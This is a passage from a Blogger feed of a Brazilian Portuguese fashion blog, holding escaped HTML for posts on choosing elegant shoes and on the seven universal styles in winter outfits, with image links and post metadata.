margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiruQ-8eB1KWSgl_2OO8ddf1bHPcrZgEM9MQGz1kptmsXUqVp5_VQRap68jlpmLLUcFpfC4NOtErRssp5weCLWro1X7XszIChM_mUhTdQil17DR-I7Ho3wsC1OS6uDAtV3WQ3FhjQGmxBfjd2QWAv9Tq8nOxNxaPNgkTaTXpEi6llKoYPv42yDLuzu7\/s320\/Slide26.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003EE por último as botas, modelos com variação de materia\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003Eis\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003E e cores\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003E deixa o sapato \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003Emenos elegante\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003E. Botas \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003Ecom visual\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003E over são muito difíceis de \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003Eusar\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 14.6667px; font-variant-ligatures: none; margin: 0px; padding: 0px; text-align: justify; user-select: text;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 12px; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGUitz94Tqm1skZCU8I42FCEF3IVrMAwrdYc-vDNQqKRASZnqFMIZqfkMvQhHaFVAMC26C5QPtrAVXx8lPMj-vRDhI-i7bgHfHpXPQd30PNLOctByTT39Rj3RjIg__9eivf9iwZj3ujhuMmw1OkuqHpP7CMN8QJxjiAWTjswkliQWCHKLSxH0N5Zfe\/s960\/Slide27.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGUitz94Tqm1skZCU8I42FCEF3IVrMAwrdYc-vDNQqKRASZnqFMIZqfkMvQhHaFVAMC26C5QPtrAVXx8lPMj-vRDhI-i7bgHfHpXPQd30PNLOctByTT39Rj3RjIg__9eivf9iwZj3ujhuMmw1OkuqHpP7CMN8QJxjiAWTjswkliQWCHKLSxH0N5Zfe\/s320\/Slide27.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKUNh7_1amwX10yEukp_Q9z2nbhLNMAxvUgFI3cPduX7EyW-jYmEFJnDxxMI8Us_9otAlyk2RmJaKXcjUtG2UL0_MeJFfX-WSUBOeOA4P-4YaK-cNVJ4hCcpi-yEwJm_BsGTTK2mu3k0x6Hcuv0sYk4RphEdG3CDJvEGgSKVCXFSzewT6UGEh_P6Hc\/s960\/Slide28.PNG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKUNh7_1amwX10yEukp_Q9z2nbhLNMAxvUgFI3cPduX7EyW-jYmEFJnDxxMI8Us_9otAlyk2RmJaKXcjUtG2UL0_MeJFfX-WSUBOeOA4P-4YaK-cNVJ4hCcpi-yEwJm_BsGTTK2mu3k0x6Hcuv0sYk4RphEdG3CDJvEGgSKVCXFSzewT6UGEh_P6Hc\/s320\/Slide28.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJRzzyxcrcYgMHiVyss8VfiWdBASgte1TKKMcm2NHI5-v3xH6hHI50JjjCWna7nrCkjTLsR3cxaqfy00JLWNlRUDjez9G-E2YwsuYLSr_wbE1jCObTkukvN364UAv7f5NiOwDh5iFBFYtWtYLrWlYHEdfuWI3VESFt1T4PkTlgVowPAl4jfO3ghULY\/s960\/Slide29.PNG\" imageanchor=\"1\" style=\"background-color: transparent; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJRzzyxcrcYgMHiVyss8VfiWdBASgte1TKKMcm2NHI5-v3xH6hHI50JjjCWna7nrCkjTLsR3cxaqfy00JLWNlRUDjez9G-E2YwsuYLSr_wbE1jCObTkukvN364UAv7f5NiOwDh5iFBFYtWtYLrWlYHEdfuWI3VESFt1T4PkTlgVowPAl4jfO3ghULY\/s320\/Slide29.PNG\" width=\"180\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"color: #444444; font-family: inherit; font-size: 12px; white-space: pre-wrap;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{5}\" paraid=\"368307794\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-family: inherit; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003EEscolha\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E modelos mais enxutos\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E e clássicos\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E, de cores neutras e \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Eevite\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E muitos adereços como correntes, laços e presilhas por exemplo.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-family: inherit; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 12px; text-align: center; white-space: pre-wrap;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP4oD_aTUgLbK6M5r3QGHCwqcq_Fg-D0Ks2USBY43wnhxf_6D1TI5npEOu-kdlej8WTdCH84kD8fnLFL6eUcUhoH1ijzdplGd_tWc9gOL19X1jqiDFeXpEDz459KyJgT3-Q38U5zo4fJh9lP3H-suiBgFHXqAJCfclYQc7xxaI8mzHrQEANeVEaEhA\/s960\/Slide30.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"540\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP4oD_aTUgLbK6M5r3QGHCwqcq_Fg-D0Ks2USBY43wnhxf_6D1TI5npEOu-kdlej8WTdCH84kD8fnLFL6eUcUhoH1ijzdplGd_tWc9gOL19X1jqiDFeXpEDz459KyJgT3-Q38U5zo4fJh9lP3H-suiBgFHXqAJCfclYQc7xxaI8mzHrQEANeVEaEhA\/w225-h400\/Slide30.PNG\" width=\"225\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{27}\" paraid=\"374983343\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv class=\"OutlineElement Ltr SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: white; clear: both; cursor: text; direction: ltr; font-size: 12px; margin: 0px; overflow: visible; padding: 0px; position: relative; text-align: start; user-select: text;\"\u003E\u003Cp class=\"Paragraph SCXW135279855 BCX0\" paraeid=\"{0813fb21-3584-4db7-84a2-a2a655af266d}{61}\" paraid=\"690471860\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; background-color: transparent; font-kerning: none; margin: 0px; overflow-wrap: break-word; padding: 0px; text-align: center; user-select: text; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"color: #444444; font-family: inherit;\"\u003E\u003Cspan class=\"TextRun SCXW135279855 BCX0\" data-contrast=\"auto\" lang=\"PT-BR\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; font-variant-ligatures: none !important; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\" xml:lang=\"PT-BR\"\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003EComenta aí qual \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Edesses \u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Esapato\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003Es\u003C\/span\u003E\u003Cspan class=\"NormalTextRun SCXW135279855 BCX0\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; margin: 0px; padding: 0px; user-select: text;\"\u003E você tem e que vai doar depois dessas dicas!\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"EOP SCXW135279855 BCX0\" data-ccp-props=\"{\u0026quot;201341983\u0026quot;:0,\u0026quot;335551550\u0026quot;:6,\u0026quot;335551620\u0026quot;:6,\u0026quot;335559739\u0026quot;:160,\u0026quot;335559740\u0026quot;:259}\" style=\"-webkit-tap-highlight-color: transparent; -webkit-user-drag: none; font-size: 11pt; line-height: 19.425px; margin: 0px; padding: 0px; user-select: text;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.carlacristinaalves.com\/feeds\/1646312484281550853\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2022\/10\/trocas-inteligentes-sapatos-elegantes.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/1646312484281550853"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4636721896841979559\/posts\/default\/1646312484281550853"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.carlacristinaalves.com\/2022\/10\/trocas-inteligentes-sapatos-elegantes.html","title":"Como escolher sapatos mais elegantes? "}],"author":[{"name":{"$t":"Carla Cristina Alves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15903025849759285089"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJbGj1beRRv27NslCY7rwbG1cLcqzxkqSF33ByqKLGEPsGRfR5bSz8TeoGJ8l8s6xLpJ2nsU3G2cldcYaqu5DFULcc6zNp6r-Ij9Rlyklo53ElFhcrWWG5A4Tf4nHGPg\/s220\/pp.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMwyR8rjn3ybZCdA_rHSd0_Irzf38EcMYIw2lMBRoaAHKU9TKhN-Lg0raKrNVCA1jJ4k9UzUoxGi1qbNLEP-1bYOMYcsOMkbl5UYY9_L4EYYi7ORnGdNTFBGO6cBd3z0FO_ZFtIYkjj5_vhi5OFsSGRgI049rDcZT_4iAL3onzkjD1iekqX35pVJZ3\/s72-w225-h400-c\/Slide1.PNG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4636721896841979559.post-7257668181025184081"},"published":{"$t":"2022-08-25T15:00:00.009-03:00"},"updated":{"$t":"2022-08-25T15:00:00.191-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"consultoria de imagem"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estilo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"moda"}],"title":{"type":"text","$t":"Os 7 estilos universais em looks de inverno"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcRhnOFGgFdOZcvvAuux_-CVXYriLJigmMzshMZZFfv6CR99JFsseQX8OVDJq93_hmkZJUhXUwLm6xbCvxhBPswELQmCbuSWPE6BmbbcX5pRNiHg_ltl8JJcolIoZq-XqVUEYevavDfNfYGY4jdxQ1r96tL3dhlYYlAEKC5ULCDqzkIvFPT-Z4n\/s1920\/Stories-invernolooksestilos0.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmNhcRhnOFGgFdOZcvvAuux_-CVXYriLJigmMzshMZZFfv6CR99JFsseQX8OVDJq93_hmkZJUhXUwLm6xbCvxhBPswELQmCbuSWPE6BmbbcX5pRNiHg_ltl8JJcolIoZq-XqVUEYevavDfNfYGY4jdxQ1r96tL3dhlYYlAEKC5ULCDqzkIvFPT-Z4n\/w360-h640\/Stories-invernolooksestilos0.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EÉ inspiração de looks de inverno que você quer? Então vambora!\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Gq5LkGqBG7plOGzL0BXsy40-c0LucTQDnVhCDny33qG7FKBtANNUfy5Bbt9iG2VqcmlFz_zd2l4PMhekj9YdQVdnx2ieu0Wh6mFhC0btS3Kil_sM4o-rhOWkIzHQt1nXf_LQTeLi1MbjMbDPRP-PbySFR-vKAprFQtSQ9KUtAOzuBjrD2ElAtnLT\/s1920\/Stories-invernolooksestilos1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4Gq5LkGqBG7plOGzL0BXsy40-c0LucTQDnVhCDny33qG7FKBtANNUfy5Bbt9iG2VqcmlFz_zd2l4PMhekj9YdQVdnx2ieu0Wh6mFhC0btS3Kil_sM4o-rhOWkIzHQt1nXf_LQTeLi1MbjMbDPRP-PbySFR-vKAprFQtSQ9KUtAOzuBjrD2ElAtnLT\/w360-h640\/Stories-invernolooksestilos1.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EO look casual conta com conforto e descontração, então a combinação de calça, tênis e blusa de lã, em sobreposição à camisa, deu aquele charme. Não esqueça de complementar o look com acessórios!\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSD_NKfjUw5GFelAIoq6KwhyvjPybkacpX5ub1HPriQw3nHsipSgPYfaD_7RgM-9GLNzENgSzsDuvRUzyWfg2TpkcfEnXrIlzBL0LB_q_GrS5ZPBKSr9L_OOrNBoY8y3BV5vaTCr9XGywZ-wDxdbGgGZlQ8zHhU2iBPGKZcUnM4k2YP7dEmD351f3b\/s1920\/Stories-invernolooksestilos2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSD_NKfjUw5GFelAIoq6KwhyvjPybkacpX5ub1HPriQw3nHsipSgPYfaD_7RgM-9GLNzENgSzsDuvRUzyWfg2TpkcfEnXrIlzBL0LB_q_GrS5ZPBKSr9L_OOrNBoY8y3BV5vaTCr9XGywZ-wDxdbGgGZlQ8zHhU2iBPGKZcUnM4k2YP7dEmD351f3b\/w360-h640\/Stories-invernolooksestilos2.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EJá o look dramático traz cores, formas, estampas e combinações desafiadoras. Essa combinação ficou perfeita, não acham?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvh--GemMBE4fsnLrTyBOm42jYCQiei_ssHGluPM2Ch36Jfksng2uJLXsj13gxiq3yFeBvPCSqxGrzUF6xSySPB4lktaKlhBq5EfeqA1cFlJ3ovgMDsoOE9tBx-nsMraxWAIa2clzVzwAkP-NcpAcYo29LKttlgq_ty6nXb626SZnLgqxFizmwrgxo\/s1920\/Stories-invernolooksestilos3.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvh--GemMBE4fsnLrTyBOm42jYCQiei_ssHGluPM2Ch36Jfksng2uJLXsj13gxiq3yFeBvPCSqxGrzUF6xSySPB4lktaKlhBq5EfeqA1cFlJ3ovgMDsoOE9tBx-nsMraxWAIa2clzVzwAkP-NcpAcYo29LKttlgq_ty6nXb626SZnLgqxFizmwrgxo\/w360-h640\/Stories-invernolooksestilos3.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EO look do estilo sexy conta com decotes, roupas justas e que valorizam o corpo. No frio é um pouco mais difícil mostrar a pele, mas as alternativas aqui usadas, como o animal print e a meia calça trazem essa atmosfera para o look.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hZ-jxh4FRKVwkKg-Z8mOr9K7Gc7MZTvh-pS9eqY0iZgkIWwfbKt50y3f1bL8mq6PcZzADifBOV1g8xeoexyhawjmFCtBSiNKHPnuPLzsVi1u3g-ZnU6EqJEa3xJkGlGodPTarGj6W-axHV4FM6IJbL7nGm5dbOdFKjcVsygRAN0L-iZyEZYGKlmO\/s1920\/Stories-invernolooksestilos4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2hZ-jxh4FRKVwkKg-Z8mOr9K7Gc7MZTvh-pS9eqY0iZgkIWwfbKt50y3f1bL8mq6PcZzADifBOV1g8xeoexyhawjmFCtBSiNKHPnuPLzsVi1u3g-ZnU6EqJEa3xJkGlGodPTarGj6W-axHV4FM6IJbL7nGm5dbOdFKjcVsygRAN0L-iZyEZYGKlmO\/w360-h640\/Stories-invernolooksestilos4.png\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EJá o look do estilo criativo conta com originalidade e bom humor, as cores desse look remetem a este estilo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJRri031XAQ2d5Ugwh7tqaDuTxBAqdYQAzPxS5t4Qnd9z86HUEwlkMrlQi_IDS_iL5czfnOohRPcRcJaUtolkLtsgr6VgpTnz0qqJuqKbeDl5fs5GV5TdXGSy0p_ZthzvCZdo1FZZglGxaVx3qobV6jUVuZqaWFSKZZQeSeiRhNeNMQZ94Ec-0Bu-Z\/s1920\/Stories-invernolooksestilos6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1920\" data-original-width=\"1080\" height=\"640\" 